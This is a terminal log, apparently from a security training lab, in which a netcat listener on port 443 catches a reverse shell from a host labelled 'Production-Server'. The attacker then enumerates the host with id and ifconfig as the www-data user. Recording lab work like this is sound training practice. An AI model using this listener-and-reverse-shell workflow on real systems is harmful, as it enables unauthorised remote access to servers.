 root@BYKALI:/opt/labs/CyberWarFare/cyberwarefare_advanced/data# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.100.11] from (UNKNOWN) [192.168.8.3] 52122
/bin/sh: 0: can't access tty; job control turned off
$ hostname
Production-Server
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ifconfig
ens36     Link encap:Ethernet  HWaddr 00:50:56:8f:4b:97
          inet addr:192.168.8.3  Bcast:192.168.8.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe8f:4b97/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1338213 errors:0 dropped:122 overruns:0 frame:0
          TX packets:1205196 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:197085217 (197.0 MB)  TX bytes:532089837 (532.0 MB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:5314 errors:0 dropped:0 overruns:0 frame:0
          TX packets:5314 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:531269 (531.2 KB)  TX bytes:531269 (531.2 KB)